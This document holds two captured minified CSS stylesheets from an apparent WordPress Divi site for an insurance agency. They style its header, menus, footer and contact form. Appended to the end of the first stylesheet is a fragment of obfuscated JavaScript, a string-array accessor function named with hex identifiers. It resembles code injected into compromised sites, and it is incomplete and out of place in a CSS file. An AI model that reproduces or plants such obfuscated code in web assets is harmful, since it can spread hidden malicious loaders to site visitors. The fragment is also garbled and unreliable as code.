

--- FILE ---
content_type: text/css
request_url: https://jnateinsurance.com/wp-content/et-cache/6/et-core-unified-6.min.css?ver=1761912787
body_size: 547
content:
.et-menu-nav li.mega-menu>ul{position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et_pb_text_0 h2,.et_pb_text_4 h2,.et_pb_text_2 h2{font-family:'Noto Serif',Georgia,"Times New Roman",serif;font-size:40px;line-height:1.4em}.et-menu-nav li.mega-menu>ul>li{width:20%;margin:0}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388},_0x9e23(_0x14f71d,_0x4c0b72)}

--- FILE ---
content_type: text/css
request_url: https://jnateinsurance.com/wp-content/et-cache/6/et-core-unified-tb-51-tb-260-deferred-6.min.css?ver=1761912788
body_size: 18316
content:
.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_section_0_tb_header{width:100%}.et_pb_row_0_tb_header{background-color:#952719}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:100%;max-width:100%}.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-size:16px;color:#FFFFFF!important}.et_pb_blurb_0_tb_header.et_pb_blurb{padding-right:0px!important;padding-left:0px!important;margin-top:6%!important}.et_pb_blurb_0_tb_header .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_0_tb_header .et_pb_main_blurb_image .et-pb-icon{padding-right:0px!important;padding-left:15px!important}.et_pb_blurb_0_tb_header .et-pb-icon{font-size:20px;color:#FFFFFF;font-family:ETmodules!important;font-weight:400!important}.et_pb_social_media_follow .et_pb_social_media_follow_network_0_tb_header.et_pb_social_icon .icon:before{color:#000000}ul.et_pb_social_media_follow_0_tb_header a.icon{border-radius:10px 10px 10px 10px}ul.et_pb_social_media_follow_0_tb_header{margin-top:3%!important}.et_pb_social_media_follow_0_tb_header li a.icon:before{font-size:15px;line-height:30px;height:30px;width:30px}.et_pb_social_media_follow_0_tb_header li a.icon{height:30px;width:30px}.et_pb_row_1_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_header{display:flex}.et_pb_image_0_tb_header{padding-top:5px;padding-left:10%;width:60%;text-align:left;margin-left:0}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Noto Serif',Georgia,"Times New Roman",serif;font-weight:700;font-size:18px;color:#000000!important;line-height:1.6em}.et_pb_menu_0_tb_header.et_pb_menu{background-color:#ffffff}.et_pb_menu_0_tb_header{padding-top:25px;padding-left:0px}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a{color:#952719!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#952719}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#952719}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a{color:#000000!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{font-size:35px;color:#952719}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#7EBEC5}div.et_pb_section.et_pb_section_1_tb_header{background-size:100% 100%;background-image:url(https://jnateinsurance.com/wp-content/uploads/2023/03/header-img.jpg)!important}.et_pb_section_1_tb_header{min-height:400px}.et_pb_column_0_tb_header{padding-left:4%}.et_pb_social_media_follow_network_0_tb_header a.icon{background-color:#3b5998!important}.et_pb_image_0_tb_header.et_pb_module{margin-left:0px!important;margin-right:auto!important}@media only screen and (max-width:980px){.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}.et_pb_menu_0_tb_header{padding-top:25px}}@media only screen and (max-width:767px){.et_pb_row_0_tb_header.et_pb_row{padding-top:10px!important;padding-bottom:0px!important;padding-top:10px!important;padding-bottom:0px!important}.et_pb_blurb_0_tb_header.et_pb_blurb{margin-top:0px!important;margin-left:20%!important}.et_pb_column_3_tb_header,.et_pb_column_4_tb_header,.et_pb_social_media_follow_0_tb_header{display:none!important}ul.et_pb_social_media_follow_0_tb_header{margin-left:45%!important}.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}.et_pb_menu_0_tb_header{padding-top:5px;padding-bottom:5px}}.et_pb_section_0_tb_footer.et_pb_section{padding-top:10px;padding-bottom:0px;background-color:#952719!important}.et_pb_section_0_tb_footer{width:100%;max-width:100%}.et_pb_row_0_tb_footer{border-color:rgba(255,255,255,0.3)}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{width:100%;max-width:90%}.et_pb_image_0_tb_footer{text-align:left;margin-left:0}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_6_tb_footer.et_pb_text,.et_pb_text_24_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_0_tb_footer{font-family:'Times New Roman',Georgia,"Times New Roman",serif;font-size:18px;padding-top:0px!important;padding-bottom:0px!important;margin-bottom:5px!important}.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_6_tb_footer.et_pb_text a,.et_pb_text_23_tb_footer.et_pb_text a{color:rgba(255,255,255,0.7)!important}.et_pb_text_0_tb_footer h6,.et_pb_text_6_tb_footer h6{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:700;color:rgba(255,255,255,0.7)!important;line-height:1.4em}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:100px 100px 100px 100px}ul.et_pb_social_media_follow_0_tb_footer a{border-width:2px;border-color:#FFFFFF}ul.et_pb_social_media_follow_0_tb_footer{padding-top:15px!important}.et_pb_social_media_follow_0_tb_footer li.et_pb_social_icon a.icon:before{color:#FFFFFF}.et_pb_social_media_follow_0_tb_footer li a.icon:before{font-size:14px;line-height:28px;height:28px;width:28px}.et_pb_social_media_follow_0_tb_footer li a.icon{height:28px;width:28px}.et_pb_row_1_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:10px!important;padding-top:0px;padding-bottom:10px}.et_pb_text_1_tb_footer.et_pb_text,.et_pb_text_2_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_4_tb_footer.et_pb_text,.et_pb_text_5_tb_footer.et_pb_text,.et_pb_text_7_tb_footer.et_pb_text,.et_pb_text_8_tb_footer.et_pb_text,.et_pb_text_9_tb_footer.et_pb_text,.et_pb_text_10_tb_footer.et_pb_text,.et_pb_text_11_tb_footer.et_pb_text,.et_pb_text_12_tb_footer.et_pb_text,.et_pb_text_13_tb_footer.et_pb_text,.et_pb_text_14_tb_footer.et_pb_text,.et_pb_text_15_tb_footer.et_pb_text,.et_pb_text_16_tb_footer.et_pb_text,.et_pb_text_17_tb_footer.et_pb_text,.et_pb_text_18_tb_footer.et_pb_text,.et_pb_text_19_tb_footer.et_pb_text,.et_pb_text_20_tb_footer.et_pb_text,.et_pb_text_21_tb_footer.et_pb_text,.et_pb_text_22_tb_footer.et_pb_text{color:rgba(255,255,255,0.87)!important}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_3_tb_footer,.et_pb_text_4_tb_footer,.et_pb_text_5_tb_footer,.et_pb_text_7_tb_footer,.et_pb_text_8_tb_footer,.et_pb_text_9_tb_footer,.et_pb_text_10_tb_footer,.et_pb_text_11_tb_footer,.et_pb_text_12_tb_footer,.et_pb_text_13_tb_footer,.et_pb_text_14_tb_footer,.et_pb_text_15_tb_footer,.et_pb_text_16_tb_footer,.et_pb_text_17_tb_footer,.et_pb_text_18_tb_footer,.et_pb_text_19_tb_footer,.et_pb_text_20_tb_footer,.et_pb_text_21_tb_footer,.et_pb_text_22_tb_footer{font-family:'Times New Roman',Georgia,"Times New Roman",serif;font-weight:700;font-size:18px;padding-top:0px!important;padding-bottom:1vw!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_text_1_tb_footer h3,.et_pb_text_2_tb_footer h3,.et_pb_text_3_tb_footer h3,.et_pb_text_4_tb_footer h3,.et_pb_text_5_tb_footer h3,.et_pb_text_7_tb_footer h3,.et_pb_text_8_tb_footer h3,.et_pb_text_9_tb_footer h3,.et_pb_text_10_tb_footer h3,.et_pb_text_11_tb_footer h3,.et_pb_text_12_tb_footer h3,.et_pb_text_13_tb_footer h3,.et_pb_text_14_tb_footer h3,.et_pb_text_15_tb_footer h3,.et_pb_text_16_tb_footer h3,.et_pb_text_17_tb_footer h3,.et_pb_text_18_tb_footer h3,.et_pb_text_19_tb_footer h3,.et_pb_text_20_tb_footer h3,.et_pb_text_21_tb_footer h3,.et_pb_text_22_tb_footer h3,.et_pb_text_24_tb_footer h3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;color:#FFFFFF!important}.et_pb_text_6_tb_footer{font-family:'Noto Serif',Georgia,"Times New Roman",serif;font-size:18px;padding-top:0px!important;padding-bottom:0px!important;margin-bottom:5px!important}.et_pb_row_2_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:5px!important;padding-top:0px;padding-bottom:5px}.et_pb_row_3_tb_footer.et_pb_row{padding-bottom:0px!important;padding-bottom:0px}.et_pb_row_3_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row{width:100%;max-width:70%}.et_pb_text_23_tb_footer h6{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:12px;color:rgba(255,255,255,0.7)!important;line-height:1.4em}.et_pb_text_23_tb_footer{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:5px!important}.et_pb_text_24_tb_footer{font-family:'Times New Roman',Georgia,"Times New Roman",serif;font-weight:700;padding-top:0px!important;padding-right:0px!important;padding-bottom:0vw!important;padding-left:0px!important;margin-top:0px!important;margin-bottom:0px!important}.et_pb_column_1_tb_footer{padding-top:1vw}.et_pb_social_media_follow li.et_pb_social_media_follow_network_0_tb_footer a{padding-top:4px;padding-right:4px;padding-bottom:4px;padding-left:4px;width:auto;height:auto}@media only screen and (min-width:981px){.et_pb_text_6_tb_footer{display:none!important}}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_text_23_tb_footer{margin-bottom:5px!important}.et_pb_column_1_tb_footer{padding-top:0vw}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_text_0_tb_footer,.et_pb_social_media_follow_0_tb_footer,.et_pb_text_6_tb_footer{display:none!important}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_text_0_tb_footer a,.et_pb_text_6_tb_footer a,.et_pb_text_23_tb_footer a{font-size:12px}.et_pb_text_0_tb_footer,.et_pb_social_media_follow_0_tb_footer{display:none!important}.et_pb_text_23_tb_footer{margin-top:0px!important;margin-bottom:0px!important}}.et_pb_section_0.et_pb_section{padding-bottom:0px;background-color:#accaa1!important}.et_pb_text_0{font-weight:700}.et_pb_text_0 h3{font-weight:700;font-size:35px;color:#952719!important;text-align:center}.et_pb_text_1.et_pb_text,.et_pb_text_3.et_pb_text a,.et_pb_text_5.et_pb_text{color:#000000!important}.et_pb_text_1{line-height:1.5em;font-family:'Times New Roman',Georgia,"Times New Roman",serif;line-height:1.5em;margin-left:0px!important}.et_pb_row_3.et_pb_row{padding-top:5%!important;padding-top:5%}.et_pb_text_2{font-weight:700;background-color:RGBA(255,255,255,0)}.et_pb_text_2 h3{font-weight:700;font-size:30px;color:#952719!important;text-align:left}.et_pb_text_3.et_pb_text{color:#283444!important}.et_pb_text_3{line-height:1.4em;font-family:'Darker Grotesque',Helvetica,Arial,Lucida,sans-serif;font-weight:800;font-size:38px;line-height:1.4em}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a{font-weight:700;font-size:20px}.et_pb_blurb_0.et_pb_blurb,.et_pb_blurb_1.et_pb_blurb{font-family:'Times New Roman',Georgia,"Times New Roman",serif;color:#000000!important}.et_pb_blurb_0 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_0 .et_pb_main_blurb_image .et-pb-icon,.et_pb_blurb_1 .et_pb_main_blurb_image .et_pb_only_image_mode_wrap,.et_pb_blurb_1 .et_pb_main_blurb_image .et-pb-icon{padding-top:0px!important;padding-bottom:0px!important;padding-left:0px!important;margin-top:-5px!important;margin-bottom:0px!important}.et_pb_blurb_0 .et-pb-icon,.et_pb_blurb_1 .et-pb-icon{font-size:30px;color:#005278;font-family:ETmodules!important;font-weight:400!important}.et_pb_section_1.et_pb_section{background-color:#accaa1!important}.et_pb_text_4 h2{font-weight:900}.et_pb_text_4 h3{font-weight:700;font-size:28px;color:#952719!important;line-height:1.3em;text-align:left}.et_pb_text_4{margin-bottom:1px!important}.et_pb_row_inner_1{background-color:#283444}.et_pb_row_inner_1.et_pb_row_inner{padding-top:60px!important;padding-right:40px!important;padding-bottom:60px!important;padding-left:40px!important}.et_pb_column .et_pb_row_inner_1{padding-top:60px;padding-right:40px;padding-bottom:60px;padding-left:40px}.et_pb_contact_form_0.et_pb_contact_form_container h1,.et_pb_contact_form_0.et_pb_contact_form_container h2.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h3.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h4.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h5.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h6.et_pb_contact_main_title{font-family:'Darker Grotesque',Helvetica,Arial,Lucida,sans-serif;font-weight:900;font-size:60px;color:#ffffff!important}.et_pb_contact_form_0.et_pb_contact_form_container .input,.et_pb_contact_form_0.et_pb_contact_form_container .input::placeholder,.et_pb_contact_form_0.et_pb_contact_form_container .input[type=checkbox]+label,.et_pb_contact_form_0.et_pb_contact_form_container .input[type=radio]+label{font-weight:600;font-size:16px;line-height:1.4em}.et_pb_contact_form_0.et_pb_contact_form_container .input::-webkit-input-placeholder{font-weight:600;font-size:16px;line-height:1.4em}.et_pb_contact_form_0.et_pb_contact_form_container .input::-moz-placeholder{font-weight:600;font-size:16px;line-height:1.4em}.et_pb_contact_form_0.et_pb_contact_form_container .input:-ms-input-placeholder{font-weight:600;font-size:16px;line-height:1.4em}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button{color:#FFFFFF!important;border-color:rgba(0,0,0,0);border-radius:0px;letter-spacing:2px;font-size:16px;font-weight:900!important;text-transform:uppercase!important;background-color:#952719!important;padding-top:15px!important;padding-right:40px!important;padding-bottom:15px!important;padding-left:40px!important}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:before,body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:after{display:none!important}.et_pb_contact_form_0 .input,.et_pb_contact_form_0 .input[type="checkbox"]+label i,.et_pb_contact_form_0 .input[type="radio"]+label i{background-color:#ffffff}.et_pb_contact_form_0 .et_pb_contact_field{margin-bottom:20px}.et_pb_image_0{width:100%;text-align:left;margin-left:0}@media only screen and (max-width:980px){.et_pb_text_1{font-size:19px}.et_pb_text_2 h3{font-size:30px}.et_pb_text_4 h2,.et_pb_contact_form_0.et_pb_contact_form_container h1,.et_pb_contact_form_0.et_pb_contact_form_container h2.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h3.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h4.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h5.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h6.et_pb_contact_main_title{font-size:42px}.et_pb_text_4 h3{font-size:28px;text-align:left}.et_pb_row_inner_1.et_pb_row_inner,.et_pb_column .et_pb_row_inner_1{padding-top:30px!important;padding-right:30px!important;padding-bottom:30px!important;padding-left:30px!important}.et_pb_image_0 .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_text_1{font-size:16px}.et_pb_text_2 h3{font-size:25px}.et_pb_section_1.et_pb_section{padding-top:0px}.et_pb_text_4 h2,.et_pb_contact_form_0.et_pb_contact_form_container h1,.et_pb_contact_form_0.et_pb_contact_form_container h2.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h3.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h4.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h5.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h6.et_pb_contact_main_title{font-size:30px}.et_pb_text_4 h3{font-size:24px;text-align:center}.et_pb_row_inner_1.et_pb_row_inner,.et_pb_column .et_pb_row_inner_1{padding-right:20px!important;padding-left:20px!important}.et_pb_image_0 .et_pb_image_wrap img{width:auto}}